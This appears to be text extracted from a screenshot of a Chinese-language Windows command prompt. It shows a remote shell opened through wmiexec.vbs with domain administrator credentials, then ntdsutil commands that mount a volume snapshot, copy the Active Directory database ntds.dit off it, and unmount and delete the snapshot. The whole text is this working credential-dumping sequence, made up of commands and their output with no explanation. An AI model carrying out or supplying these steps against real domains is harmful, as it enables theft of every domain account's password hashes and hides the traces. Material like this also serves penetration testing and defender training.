 命令提示符 - cscript //nologo wmiexec.vbs /shell 172.16.1.234 twi1ight\administrator Passw...
C:\Windows\system32>ntdsutil snapshot "mount {9814ba42-356f-4052-a12e-54b9499515
82}" quit quit
ntdsutil: snapshot
快照: mount {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已作为 C:\$SNAP_201212061255_VOLUMEC
$\ 装载
快照: quit
ntdsutil: quit
C:\Windows\system32>copy C:\$SNAP_201212061255_VOLUMEC$\windows\ntds\ntds.dit c:
\
已复制         1 个文件。
C:\Windows\system32>ntdsutil snapshot "unmount {9814ba42-356f-4052-a12e-54b94995
1582}" quit quit
ntdsutil: snapshot
快照: unmount {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已卸载。
快照: quit
ntdsutil: quit
C:\Windows\system32>ntdsutil snapshot "delete {9814ba42-356f-4052-a12e-54b949951
582}" quit quit
ntdsutil: snapshot
快照: delete {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已删除。
快照: quit
ntdsutil: quit